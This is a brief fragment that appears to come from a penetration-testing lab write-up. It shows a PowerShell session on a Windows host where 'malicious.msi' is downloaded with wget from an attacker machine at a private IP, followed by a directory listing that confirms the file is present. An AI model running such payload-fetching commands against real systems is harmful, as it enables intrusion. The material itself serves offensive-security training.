 PS C:\Users\shenzi> wget http://192.168.45.170/malicious.msi -O malicious.msi
PS C:\Users\shenzi> ls
Directory: C:\Users\shenzi
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 12/3/2021 8:20 AM 3D Objects
d-r--- 12/3/2021 8:20 AM Contacts
d-r--- 9/14/2026 10:17 AM Desktop
d-r--- 12/3/2021 8:20 AM Documents
d-r--- 4/12/2022 10:37 AM Downloads
d-r--- 12/3/2021 8:20 AM Favorites
d-r--- 12/3/2021 8:20 AM Links
d-r--- 12/3/2021 8:20 AM Music
d-r--- 10/26/2020 11:21 AM OneDrive
d-r--- 12/3/2021 8:20 AM Pictures
d-r--- 12/3/2021 8:20 AM Saved Games
d-r--- 12/3/2021 8:20 AM Searches
d-r--- 12/3/2021 8:20 AM Videos
-a---- 9/14/2026 10:31 AM 159744 malicious.msi